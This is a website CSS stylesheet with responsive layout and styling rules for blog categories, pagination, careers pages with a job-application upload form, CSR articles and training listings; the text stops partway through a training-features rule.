@media (max-width: 1024px) {
    .blogs__categories .header-cat {
        position: relative;
        display: block;
        width: 100%;
        outline: none !important;
        margin-bottom: 0 !important;
        padding: 20px 30px 17px 30px;
    }
    .blogs__categories .header-cat:before {
        content: "";
        width: 0;
        height: 0;
        background-color: #fff;
        position: absolute;
        right: 30px;
        top: 9px;
        bottom: 0;
        margin: auto;
        border: 9px solid #ee403d;
        border-left-color: #fff;
        border-right-color: #fff;
        border-bottom-color: #fff;
        transition: 0.34s;
    }
}
@media (max-width: 767px) {
    .blogs__categories .header-cat {
        padding: 20px 20px 17px 20px;
    }
    .blogs__categories .header-cat:before {
        right: 20px;
        top: 7px;
    }
}
@media (max-width: 1024px) {
    .blogs__categories .header-cat.ui-accordion-header-active:before {
        transform: rotate(180deg);
        top: -10px;
    }
}
@media (max-width: 767px) {
    .blogs__categories .header-cat.ui-accordion-header-active:before {
        transform: rotate(180deg);
        top: -10px;
    }
}
.blogs__categories a {
    position: relative;
    z-index: 1;
    display: flex;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    font-size: 18px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.11;
    letter-spacing: normal;
    color: #758497;
}
@media (max-width: 1199px) {
    .blogs__categories a {
        font-size: 17px;
    }
}
@media (max-width: 1024px) {
    .blogs__categories a {
        color: #0d223f;
        font-size: 16px;
    }
}
.blogs__categories a:before {
    content: "";
    width: 100px;
    height: 2px;
    position: absolute;
    background-color: #ee403d;
    margin: auto;
    top: 0;
    bottom: 0;
    left: auto;
    right: -140px;
    opacity: 0;
    transition: 0.34s;
}
@media (max-width: 1499px) {
    .blogs__categories a:before {
        right: -95px;
        width: 50px;
    }
}
@media (max-width: 1299px) {
    .blogs__categories a:before {
        right: auto;
        left: 0;
        width: 0;
        top: auto;
        bottom: -4px;
    }
}
.blogs__categories a:hover {
    color: #0d223f;
}
.blogs__categories a:hover:before {
    width: 120px;
    opacity: 1;
}
@media (max-width: 1499px) {
    .blogs__categories a:hover:before {
        width: 80px;
    }
}
@media (max-width: 1299px) {
    .blogs__categories a:hover:before {
        width: 100%;
    }
}
@media (max-width: 1024px) {
    .blogs__categories a:hover:before {
        width: 0;
        opacity: 0;
    }
}
.blogs__articles {
    position: relative;
    width: 72%;
    margin: 0 0 0 auto;
}
@media (max-width: 1024px) {
    .blogs__articles {
        width: 100%;
        padding-top: 50px;
    }
}
@media (max-width: 767px) {
    .blogs__articles {
        padding-top: 30px;
    }
}
.blogs__articles .article__header ul {
    display: flex;
}
.blogs__pagination {
    position: relative;
    width: 100%;
}
.blogs__pagination nav {
    display: flex;
    align-items: center;
    justify-content: center;
}
@media (max-width: 767px) {
    .blogs__pagination nav {
        margin-top: 30px;
        flex-direction: column-reverse;
    }
}
.blogs__pagination .next {
    position: absolute;
    left: 0;
    margin-right: 0 !important;
}
@media (max-width: 1299px) {
    .blogs__pagination .next {
        display: flex !important;
    }
}
@media (max-width: 767px) {
    .blogs__pagination .next {
        position: relative;
        width: 100%;
    }
}
.blogs__pagination .prev {
    position: absolute;
    right: 0;
    margin-right: 0 !important;
}
@media (max-width: 1299px) {
    .blogs__pagination .prev {
        display: flex !important;
    }
}
@media (max-width: 767px) {
    .blogs__pagination .prev {
        position: relative;
        width: 100%;
        margin-top: 20px;
    }
}
.blogs__pagination .page-numbers {
    font-size: 20px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
}
@media (max-width: 1499px) {
    .blogs__pagination .page-numbers {
        font-size: 15px;
    }
}
@media (max-width: 1299px) {
    .blogs__pagination .page-numbers {
        display: none;
    }
}
.blogs__pagination .page-numbers:not(:last-child) {
    margin-right: 30px;
}
@media (max-width: 1499px) {
    .blogs__pagination .page-numbers:not(:last-child) {
        margin-right: 20px;
    }
}
.blogs__pagination .page-numbers:hover {
    color: #ee403d;
}
.blogs__pagination .page-numbers.current {
    position: relative;
    z-index: 1;
    color: #ee403d;
}
.blogs__pagination .page-numbers.current:before {
    content: "";
    width: 100%;
    height: 3px;
    background-color: #0d223f;
    position: absolute;
    left: 0;
    right: 0;
    bottom: -8px;
}
.blogs__pagination .next,
.blogs__pagination .prev {
    font-size: 12px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #ffffff;
    background-color: #ee403d;
    border-radius: 4px;
    padding: 17px 24px 15px 24px;
    text-transform: uppercase;
    transition: 0.34s;
}
.blogs__pagination .next:hover,
.blogs__pagination .prev:hover {
    color: #fff;
    background-color: #0d223f;
}

.blog__main {
    position: relative;
    width: 100%;
    padding: 120px 80px 70px 140px;
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
}
@media (max-width: 1440px) {
    .blog__main {
        padding-top: 60px;
    }
}
@media (max-width: 1199px) {
    .blog__main {
        padding: 60px 80px;
    }
}
@media (max-width: 1024px) {
    .blog__main {
        padding: 50px 80px 80px 80px;
    }
}
@media (max-width: 767px) {
    .blog__main {
        padding: 20px 18px 50px 18px;
    }
}
.blog__main__info {
    width: 22%;
}
@media (max-width: 1024px) {
    .blog__main__info {
        display: none;
    }
}
.blog__main__tags {
    position: relative;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}
.blog__main__tags .author {
    font-stretch: normal;
    font-style: normal;
    letter-spacing: normal;
    color: #0d223f;
    font-size: 18px;
    margin-bottom: 7px;
}
@media (max-width: 1199px) {
    .blog__main__tags .author {
        font-size: 17px;
    }
}
.blog__main__tags .author span {
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    margin-left: 4px;
    text-transform: capitalize;
    color: #ee403d;
    transition: 0.34s;
}
.blog__main__tags .author:hover {
    color: #0d223f;
}
.blog__main__tags .author:hover span {
    color: #0d223f;
}
.blog__main__tags .date {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    letter-spacing: normal;
    color: #0d223f;
    text-transform: capitalize;
    margin-bottom: 38px;
}
.blog__main__tags ul {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}
.blog__main__tags li {
    position: relative;
    display: flex;
    align-items: flex-start;
    justify-content: center;
}
.blog__main__tags li:not(:last-child) {
    margin-bottom: 10px;
}
.blog__main__tags li:before {
    content: "#";
    display: block;
    color: #ee403d;
    transition: 0.34s;
}
.blog__main__tags li a {
    font-size: 14px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    letter-spacing: normal;
    color: #ee403d;
}
.blog__main__tags li:hover:before {
    color: #0d223f;
}
.blog__main__tags li:hover a {
    color: #0d223f;
}
.blog__main__categories {
    margin-top: 120px;
}
@media (max-width: 1199px) {
    .blog__main__categories {
        margin-top: 80px;
    }
}
@media (max-width: 1024px) {
    .blog__main__categories {
        margin-top: 60px;
    }
}
.blog__main__categories .category:not(:last-child) {
    margin-bottom: 27px;
}
@media (max-width: 1199px) {
    .blog__main__categories .category:not(:last-child) {
        margin-bottom: 20px;
    }
}
.blog__main__categories .category.active a {
    color: #0d223f;
}
.blog__main__categories .category.active a:before {
    width: 120px;
    opacity: 1;
}
@media (max-width: 1499px) {
    .blog__main__categories .category.active a:before {
        width: 80px;
    }
}
@media (max-width: 1299px) {
    .blog__main__categories .category.active a:before {
        bottom: -4px;
        top: auto;
        width: 100%;
    }
}
.blog__main__categories a {
    position: relative;
    z-index: 1;
    display: flex;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    font-size: 18px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.11;
    letter-spacing: normal;
    color: #758497;
}
@media (max-width: 1199px) {
    .blog__main__categories a {
        font-size: 17px;
    }
}
.blog__main__categories a:before {
    content: "";
    width: 100px;
    height: 2px;
    position: absolute;
    background-color: #ee403d;
    margin: auto;
    top: 0;
    bottom: 0;
    left: auto;
    right: -140px;
    opacity: 0;
    transition: 0.34s;
}
@media (max-width: 1499px) {
    .blog__main__categories a:before {
        right: -95px;
        width: 50px;
    }
}
@media (max-width: 1299px) {
    .blog__main__categories a:before {
        right: auto;
        left: 0;
        width: 0;
        top: auto;
        bottom: -4px;
    }
}
.blog__main__categories a:hover {
    color: #0d223f;
}
.blog__main__categories a:hover:before {
    width: 120px;
    opacity: 1;
}
@media (max-width: 1499px) {
    .blog__main__categories a:hover:before {
        width: 80px;
    }
}
@media (max-width: 1299px) {
    .blog__main__categories a:hover:before {
        width: 100%;
    }
}
.blog__main__con {
    width: 72%;
}
@media (max-width: 1024px) {
    .blog__main__con {
        width: 100%;
    }
}
.blog__main__con .share {
    width: 100%;
    max-width: 760px;
}
.blog__related {
    position: relative;
    width: 100%;
    background-color: #f4f7f9;
    padding: 120px 80px;
}
@media (max-width: 1199px) {
    .blog__related {
        padding: 100px 80px;
    }
}
@media (max-width: 1024px) {
    .blog__related {
        padding: 80px;
    }
}
@media (max-width: 767px) {
    .blog__related {
        padding: 50px 18px 50px 18px;
    }
}
.blog__related__main {
    position: relative;
    margin: 0 0 0 auto;
    width: 69%;
}
@media (max-width: 1440px) {
    .blog__related__main {
        width: 68%;
    }
}
@media (max-width: 1199px) {
    .blog__related__main {
        width: 72%;
    }
}
@media (max-width: 1024px) {
    .blog__related__main {
        width: 100%;
    }
}
.blog__related h2 {
    font-family: "Eina04 Bold", arial;
    margin-bottom: 80px;
    font-size: 46px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 0.83;
    letter-spacing: normal;
    color: #333e63;
}
@media (max-width: 1199px) {
    .blog__related h2 {
        font-size: 36px;
        line-height: 1.1;
    }
}
@media (max-width: 1024px) {
    .blog__related h2 {
        font-size: 28px;
        margin-bottom: 50px;
    }
}
@media (max-width: 767px) {
    .blog__related h2 {
        font-size: 24px;
        margin-bottom: 30px;
    }
}
.blog__related .article:not(:last-child) {
    margin-bottom: 80px;
}
@media (max-width: 1199px) {
    .blog__related .article__con {
        width: 100%;
    }
}
@media (max-width: 1199px) {
    .blog__related .article__featured {
        display: none;
    }
}

.single-post .hero-posts .hero__info {
    display: none;
}
.single-post .hero-posts h1 {
    pointer-events: none;
}
.single-post .hero-posts a {
    display: none;
}
.single-post .hero-posts p {
    margin-bottom: 0;
}
@media (max-width: 1024px) {
    .single-post .fpart__row:last-child .fpart__social {
        border-top: none;
        border-right: 1px solid #c0c8e0;
    }
}
@media (max-width: 767px) {
    .single-post .fpart__row:last-child .fpart__social {
        border-right: none;
        border-bottom: 1px solid #c0c8e0;
    }
}
.single-post .fpart__newsletter {
    background-color: #fff;
}
.single-post .fpart__newsletter form li:first-child input {
    background-color: #f4f7f9;
}
.single-post .fpart__social {
    background-color: #fff !important;
}

.careers {
    position: relative;
}
.careers .dsc {
    padding-bottom: 100px !important;
}
@media (max-width: 767px) {
    .careers .dsc {
        padding-bottom: 60px !important;
    }
}
.careers__dsc, .careers__dsct {
    position: relative;
    width: 100%;
    padding: 120px 80px 0 80px;
}
.careers__dsc__con, .careers__dsct__con {
    position: relative;
    width: 68.5%;
    margin: 0 0 0 auto;
}
.careers__dsc h2, .careers__dsct h2 {
    font-family: "Eina04 Bold", arial;
    font-size: 23px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.43;
    letter-spacing: normal;
    color: #0d223f;
    margin-bottom: 60px;
    width: 100%;
    max-width: 760px;
}
.careers__dsc p, .careers__dsct p {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.33;
    letter-spacing: normal;
    color: #0d223f;
    width: 100%;
    max-width: 760px;
}
.careers__dsct {
    position: relative;
    padding-top: 0;
    margin-top: -100px;
    padding-bottom: 120px !important;
}
@media (max-width: 767px) {
    .careers__dsct {
        padding: 0 18px 60px 18px !important;
        margin-top: -60px;
    }
}
.careers__dsct__con {
    position: relative;
    width: 68.5%;
    margin: 0 0 0 auto;
}
@media (max-width: 1199px) {
    .careers__dsct__con {
        width: 71%;
    }
}
@media (max-width: 1023px) {
    .careers__dsct__con {
        width: 100%;
    }
}
.careers__dsct p {
    padding-top: 40px;
    margin-top: 40px;
    border-top: 1px solid #c0c8e0;
}
@media (max-width: 767px) {
    .careers__dsct p {
        font-size: 15px;
        padding-top: 20px;
        margin-top: 30px;
    }
}
.careers__dsct a {
    color: #ee403d;
}
.careers__dsct a:hover {
    color: #0d223f;
}
.careers__features {
    position: relative;
    width: 100%;
    padding: 120px 150px;
    display: flex;
    align-items: center;
    justify-content: center;
    justify-content: space-around;
    background-color: #f4f7f9;
}
@media (max-width: 1199px) {
    .careers__features {
        padding: 120px 80px;
    }
}
@media (max-width: 1024px) {
    .careers__features {
        padding: 100px 50px;
    }
}
@media (max-width: 849px) {
    .careers__features {
        flex-direction: column;
        padding: 50px;
    }
}
@media (max-width: 767px) {
    .careers__features {
        padding: 50px 30px;
    }
}
.careers__feature {
    position: relative;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    width: 24.7%;
}
@media (max-width: 1199px) {
    .careers__feature {
        width: 28%;
    }
}
@media (max-width: 849px) {
    .careers__feature {
        width: 100%;
    }
}
@media (max-width: 849px) {
    .careers__feature:not(:last-child) {
        margin-bottom: 30px;
    }
}
.careers__feature h3 {
    margin: 36px 0 13px 0;
    font-family: "Eina04 Bold", arial;
    font-size: 22px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 0.91;
    letter-spacing: normal;
    text-align: center;
    color: #333e63;
}
@media (max-width: 1024px) {
    .careers__feature h3 {
        font-size: 20px;
        line-height: 1.1;
    }
}
@media (max-width: 849px) {
    .careers__feature h3 {
        font-size: 18px;
    }
}
.careers__feature p {
    font-size: 16px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.56;
    letter-spacing: normal;
    text-align: center;
    color: #333e63;
}
@media (max-width: 1024px) {
    .careers__feature p {
        font-size: 15px;
    }
}
@media (max-width: 849px) {
    .careers__feature p {
        max-width: 410px;
    }
}
.careers__feature svg {
    width: 60px;
}
.careers__jobs {
    position: relative;
    width: 71.7%;
    margin: 0 0 0 auto;
    padding: 120px 80px 0 80px;
}
@media (max-width: 1449px) {
    .careers__jobs {
        padding: 100px 80px;
    }
}
@media (max-width: 1199px) {
    .careers__jobs {
        width: 75%;
        padding: 80px;
    }
}
@media (max-width: 1024px) {
    .careers__jobs {
        width: 100%;
    }
}
@media (max-width: 767px) {
    .careers__jobs {
        padding: 50px 18px 50px 18px;
    }
}
.careers__jobs h2 {
    font-size: 46px;
    font-family: "Eina04 Bold", arial;
    margin-bottom: 30px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 0.83;
    letter-spacing: normal;
    color: #333e63;
    width: 100%;
    max-width: 760px;
}
@media (max-width: 1199px) {
    .careers__jobs h2 {
        font-size: 30px;
        margin-bottom: 20px;
    }
}
@media (max-width: 1024px) {
    .careers__jobs h2 {
        font-size: 28px;
    }
}
@media (max-width: 767px) {
    .careers__jobs h2 {
        font-size: 24px;
        margin-bottom: 15px;
    }
}
.careers__jobs .descripton {
    margin-bottom: 120px;
}
@media (max-width: 1199px) {
    .careers__jobs .descripton {
        margin-bottom: 60px;
    }
}
@media (max-width: 767px) {
    .careers__jobs .descripton {
        margin-bottom: 40px;
    }
}
.careers__jobs p {
    width: 100%;
    max-width: 760px;
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.33;
    letter-spacing: normal;
    color: #0d223f;
}
@media (max-width: 767px) {
    .careers__jobs p {
        font-size: 15px;
    }
}
.careers__job {
    position: relative;
    width: 100%;
}
.careers__job:first-child {
    margin-top: 120px;
}
.careers__job:not(:last-child) {
    margin-bottom: 60px;
    padding-bottom: 60px;
    border-bottom: 1px solid #c0c8e0;
}
@media (max-width: 1199px) {
    .careers__job:not(:last-child) {
        margin-bottom: 30px;
        padding-bottom: 30px;
    }
}
@media (max-width: 767px) {
    .careers__job:not(:last-child) {
        margin-bottom: 20px;
        padding-bottom: 20px;
    }
}
.careers__job h3 {
    font-size: 28px;
    font-family: "Eina04 Bold", arial;
    margin-bottom: 25px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.18;
    letter-spacing: normal;
    color: #0d223f;
}
@media (max-width: 1024px) {
    .careers__job h3 {
        font-size: 22px;
        margin-bottom: 15px;
    }
}
@media (max-width: 767px) {
    .careers__job h3 {
        font-size: 19px;
    }
}
.careers__job p {
    margin-bottom: 30px;
}
@media (max-width: 767px) {
    .careers__job p {
        margin-bottom: 20px;
    }
}
@media (max-width: 767px) {
    .careers__job p {
        font-size: 16px;
    }
}
.careers__job a {
    position: relative;
    display: flex;
    align-items: center;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    font-size: 14px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    color: #ee403d;
}
.careers__job a svg * {
    stroke: #0d223f;
}
.careers__job a:hover {
    color: #0d223f;
}
.careers__form {
    position: relative;
    padding-top: 150px;
    padding-bottom: 130px;
}
@media (max-width: 1199px) {
    .careers__form {
        width: 75%;
        padding: 80px;
    }
}
@media (max-width: 1024px) {
    .careers__form {
        border-top: 1px solid #c0c8e0;
        width: 100%;
    }
}
@media (max-width: 767px) {
    .careers__form {
        padding: 20px 18px 70px 18px;
    }
}
.careers__form form {
    width: 100%;
    max-width: 900px;
}
.careers__form form .gfield_label {
    transform: translateY(17px);
}
.careers__form form li {
    width: 43.4%;
}
.careers__form form li:nth-child(5) {
    width: 100%;
}
.careers__form form button {
    text-transform: uppercase;
}
.careers__form form input {
    height: 55px;
}
.careers__form form .screen-reader-text {
    display: none;
}
.careers__form li:nth-last-child(2) {
    width: 100%;
}
.careers__form li:nth-last-child(2):after {
    content: none !important;
    display: none !important;
}
.careers__form li:last-child .gfield_label {
    display: none;
}
.careers__form li.active .gfield_label {
    transform: translateY(-9px);
    background: #fff;
    font-size: 14px;
}
.careers__form .upload-class {
    max-height: 55px;
    cursor: pointer;
}
.careers__form .upload-class svg {
    transition: 0.34s;
    position: absolute;
    right: 20px;
    top: 0;
    bottom: 0;
    margin: auto;
    z-index: 1;
}
.careers__form .upload-class .gfield_label {
    display: none;
}
.careers__form .upload-class div {
    width: 100%;
}
.careers__form .upload-class .gform_drop_area {
    display: flex;
    align-items: center;
}
.careers__form .upload-class .ginput_preview {
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    display: flex;
    align-items: center;
    background: #fff;
    font-size: 12px;
    color: #93a2b8;
    width: 86%;
    border-bottom-left-radius: 4px;
    border-top-left-radius: 4px;
    border: solid 1px #a8b8ce;
    height: 100%;
    padding-left: 10px;
}
@media (max-width: 1024px) {
    .careers__form .upload-class .ginput_preview {
        z-index: 2;
        width: 100%;
        max-width: 100%;
    }
}
.careers__form .upload-class .ginput_preview img {
    margin-right: 10px;
    order: -1;
    width: 19px;
}
.careers__form .upload-class .gform_drop_instructions {
    padding: 16px 26px 13px 26px;
    height: 100%;
    border-bottom-left-radius: 4px;
    border-top-left-radius: 4px;
    border: solid 1px #a8b8ce;
    font-size: 18px;
    color: #93a2b8;
    width: 86%;
    max-height: 55px;
}
@media (max-width: 1449px) {
    .careers__form .upload-class .gform_drop_instructions {
        width: 80%;
    }
}
@media (max-width: 1299px) {
    .careers__form .upload-class .gform_drop_instructions {
        width: 75%;
    }
}
@media (max-width: 1024px) {
    .careers__form .upload-class .gform_drop_instructions {
        display: none;
    }
}
.careers__form .upload-class input {
    width: 14%;
    font-family: "Eina04 Bold", arial;
    height: 55px;
    font-size: 12px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #ffffff;
    border-bottom-left-radius: 0px;
    border-top-left-radius: 0px;
    border-bottom-right-radius: 4px;
    border-top-right-radius: 4px;
    border: solid 1px #a8b8ce;
    background-color: #a8b8ce;
    cursor: pointer;
    padding: 20px 26px 18px 26px;
}
@media (max-width: 1449px) {
    .careers__form .upload-class input {
        width: 20%;
    }
}
@media (max-width: 1349px) {
    .careers__form .upload-class input {
        width: 25%;
    }
}
@media (max-width: 1024px) {
    .careers__form .upload-class input {
        width: 100%;
        border-radius: 4px;
    }
}
.careers__form .upload-class input:hover, .careers__form .upload-class input:active, .careers__form .upload-class input:focus {
    background-color: #333e63 !important;
    border-color: #333e63 !important;
}
.careers__form .upload-class a {
    color: #a8b8ce !important;
    text-decoration: underline;
}
.careers__form .upload-class .gform_fileupload_rules {
    display: none;
}
.careers__form .upload-class button {
    background-color: #a8b8ce !important;
    justify-content: center;
    bottom: auto;
    top: auto;
    position: relative;
    height: 100%;
    min-height: 55px;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}
@media (max-width: 1024px) {
    .careers__form .upload-class button {
        width: 100%;
        min-width: 100%;
        border-top-left-radius: 4px;
        border-bottom-left-radius: 4px;
    }
}
.careers__form .upload-class .validation_message {
    font-size: 12px;
    color: #a8b8ce;
}
@media (max-width: 767px) {
    .careers__form .upload-class .validation_message {
        transform: translateY(-8px);
    }
}
.careers__form .upload-class:hover svg {
    transform: scale(1.1, 1.1);
}
.careers__form button svg {
    margin-left: 0 !important;
    margin-right: 16px;
}
.careers__form button:hover svg {
    transform: scale(1.1, 1.1) !important;
}
.careers .customers {
    border-top: 1px solid #c0c8e0;
}

.csr .cert__certifications {
    padding-top: 0 !important;
    border-bottom: 0;
}
.csr__articles {
    position: relative;
    width: 72%;
    margin: 0 0 0 auto;
    padding: 0 80px 110px 80px;
}
@media (max-width: 1199px) {
    .csr__articles {
        width: 75%;
        padding: 0 80px 80px 80px;
    }
}
@media (max-width: 1024px) {
    .csr__articles {
        width: 100%;
        padding: 80px 80px 40px 80px;
        background: #f4f7f9;
    }
}
@media (max-width: 767px) {
    .csr__articles {
        padding: 40px 18px 40px 18px;
    }
}
.csr__articles h2 {
    font-size: 46px;
    font-family: "Eina04 Bold", arial;
    margin-bottom: 70px;
    font-weight: bold;
    letter-spacing: normal;
    color: #333e63;
    width: 100%;
    max-width: 750px;
}
@media (max-width: 1199px) {
    .csr__articles h2 {
        font-size: 30px;
    }
}
@media (max-width: 767px) {
    .csr__articles h2 {
        font-size: 24px;
        margin-bottom: 40px;
    }
}
@media (max-width: 1439px) {
    .csr__articles .article__con {
        width: 62%;
    }
}
@media (max-width: 1199px) {
    .csr__articles .article__con {
        width: 100%;
    }
}
@media (max-width: 1439px) {
    .csr__articles .article__featured {
        width: 30%;
    }
}
@media (max-width: 1199px) {
    .csr__articles .article__featured {
        display: none;
        content: none;
    }
}
.csr__articles .article:not(:last-child) {
    margin-bottom: 0;
}
.csr .customers {
    border-top: 1px solid #c0c8e0;
}
@media (max-width: 1024px) {
    .csr .customers {
        border-top: none;
    }
}

.trainings {
    position: relative;
}
.trainings__all {
    position: relative;
    width: 100%;
    display: flex;
    flex-direction: row;
    align-items: flex-start;
}
@media (max-width: 1024px) {
    .trainings__all {
        flex-direction: column;
    }
}
.trainings__list {
    position: relative;
    display: flex;
    flex-direction: column;
    width: 22%;
    padding: 250px 30px 0 80px;
}
@media (max-width: 1449px) {
    .trainings__list {
        padding-top: 190px;
    }
}
@media (max-width: 1439px) {
    .trainings__list {
        padding-right: 0;
        width: 25%;
    }
}
@media (max-width: 1199px) {
    .trainings__list {
        padding-top: 158px;
    }
}
@media (max-width: 1024px) {
    .trainings__list {
        padding: 0;
        width: calc( 100% - 92px );
        margin: 30px auto 0 auto;
        border: 2px solid #0d223f;
    }
}
@media (max-width: 767px) {
    .trainings__list {
        width: calc( 100% - 38px );
        margin: 20px auto 0 auto;
    }
}
@media (min-width: 1025px) {
    .trainings__list__all {
        display: block !important;
    }
}
@media (max-width: 1024px) {
    .trainings__list__all {
        padding: 20px 30px;
        background: #f7f7f7;
    }
}
@media (max-width: 767px) {
    .trainings__list__all {
        padding: 20px;
    }
}
.trainings__list .category:not(:last-child) {
    margin-bottom: 27px;
}
@media (max-width: 1024px) {
    .trainings__list .category:not(:last-child) {
        margin-bottom: 22px;
    }
}
@media (max-width: 767px) {
    .trainings__list .category:not(:last-child) {
        margin-bottom: 20px;
    }
}
.trainings__list .category.active a {
    color: #0d223f;
}
@media (max-width: 1024px) {
    .trainings__list .category.active a {
        color: #ee403d;
    }
}
.trainings__list .category.active a:before {
    width: 120px;
    opacity: 1;
}
@media (max-width: 1439px) {
    .trainings__list .category.active a:before {
        width: 100%;
        opacity: 1;
        left: 0;
        right: auto;
        bottom: -4px;
        top: auto;
    }
}
@media (max-width: 1024px) {
    .trainings__list .category.active a:before {
        width: none;
        content: none;
        display: none;
    }
}
.trainings__list .header-cat {
    display: none;
}
@media (max-width: 1024px) {
    .trainings__list .header-cat {
        position: relative;
        display: block;
        width: 100%;
        outline: none !important;
        margin-bottom: 0 !important;
        padding: 20px 30px 17px 30px;
    }
    .trainings__list .header-cat:before {
        content: "";
        width: 0;
        height: 0;
        background-color: #fff;
        position: absolute;
        right: 30px;
        top: 9px;
        bottom: 0;
        margin: auto;
        border: 9px solid #ee403d;
        border-left-color: #fff;
        border-right-color: #fff;
        border-bottom-color: #fff;
        transition: 0.34s;
    }
}
@media (max-width: 767px) {
    .trainings__list .header-cat {
        padding: 20px 20px 17px 20px;
    }
    .trainings__list .header-cat:before {
        right: 20px;
        top: 7px;
    }
}
@media (max-width: 1024px) {
    .trainings__list .header-cat.ui-accordion-header-active:before {
        transform: rotate(180deg);
        top: -10px;
    }
}
@media (max-width: 767px) {
    .trainings__list .header-cat.ui-accordion-header-active:before {
        transform: rotate(180deg);
        top: -10px;
    }
}
.trainings__list a {
    position: relative;
    z-index: 1;
    display: flex;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    font-size: 18px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.11;
    letter-spacing: normal;
    color: #758497;
}
@media (max-width: 1199px) {
    .trainings__list a {
        font-size: 16px;
    }
}
@media (max-width: 1024px) {
    .trainings__list a {
        color: #0d223f;
    }
}
.trainings__list a:before {
    content: "";
    width: 100px;
    height: 2px;
    position: absolute;
    background-color: #ee403d;
    margin: auto;
    top: 0;
    bottom: 0;
    left: auto;
    right: -140px;
    opacity: 0;
    transition: 0.34s;
}
@media (max-width: 1439px) {
    .trainings__list a:before {
        width: 0;
        top: auto;
        left: 0;
        right: auto;
        bottom: -4px;
    }
}
.trainings__list a:hover {
    color: #0d223f;
}
.trainings__list a:hover:before {
    width: 120px;
    opacity: 1;
}
@media (max-width: 1439px) {
    .trainings__list a:hover:before {
        width: 100%;
        opacity: 1;
    }
}
@media (max-width: 1024px) {
    .trainings__list a:hover:before {
        width: 0;
        opacity: 0;
    }
}
.trainings__items {
    position: relative;
    width: 70.5%;
    margin: 0 0 0 auto;
    padding: 160px 100px 60px 65px;
    display: flex;
    flex-wrap: wrap;
    align-items: flex-start;
    justify-content: space-between;
}
@media (max-width: 1449px) {
    .trainings__items {
        padding-top: 100px;
    }
}
@media (max-width: 1199px) {
    .trainings__items {
        padding: 80px 80px 60px 20px;
        width: 69.5%;
    }
}
@media (max-width: 1024px) {
    .trainings__items {
        width: 100%;
        padding: 50px 45px 0 80px;
    }
}
@media (max-width: 767px) {
    .trainings__items {
        flex-direction: column;
        padding: 30px 18px 20px 18px;
    }
}
.trainings__item {
    position: relative;
    margin-bottom: 100px;
    width: 44%;
}
@media (max-width: 1199px) {
    .trainings__item {
        width: 47%;
    }
}
@media (max-width: 767px) {
    .trainings__item {
        width: 100%;
        margin-bottom: 60px;
    }
}
.trainings__item svg {
    margin-bottom: 35px;
}
@media (max-width: 1199px) {
    .trainings__item svg {
        margin-bottom: 25px;
    }
}
.trainings__item__featured svg {
    height: 50px;
}
.trainings__item h2 {
    font-size: 24px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.17;
    letter-spacing: normal;
    color: #0d223f;
    margin-bottom: 15px;
    transition: 0.34s;
}
@media (max-width: 1199px) {
    .trainings__item h2 {
        font-size: 20px;
    }
}
@media (max-width: 767px) {
    .trainings__item h2 {
        font-size: 18px;
        margin-bottom: 10px;
    }
}
.trainings__item h2:hover {
    color: #ee403d;
}
.trainings__item p {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.39;
    letter-spacing: normal;
    color: #333e63;
}
@media (max-width: 1199px) {
    .trainings__item p {
        font-size: 16px;
    }
}
@media (max-width: 767px) {
    .trainings__item p {
        font-size: 15px;
    }
}
.trainings__item a {
    display: flex;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    align-items: center;
    font-size: 14px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #ee403d;
    margin-top: 40px;
}
@media (max-width: 1199px) {
    .trainings__item a {
        margin-top: 20px;
    }
}
@media (max-width: 767px) {
    .trainings__item a {
        font-size: 13px;
        margin-top: 15px;
    }
}
.trainings__item a svg {
    margin-bottom: 0;
    margin-left: 15px;
    transition: 0.34s;
}
.trainings__item a svg * {
    stroke: #0d223f;
}
.trainings__item a:hover {
    color: #0d223f;
}
.trainings__item a:hover svg {
    transform: translateX(5px);
}
.trainings__features {
    position: relative;
    width: 100%;
    height: auto;
    padding: 120px 80px 160px 80px;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    background-color: #f4f7f9;
}
@media (max-width: 1199px) {
    .trainings__features {
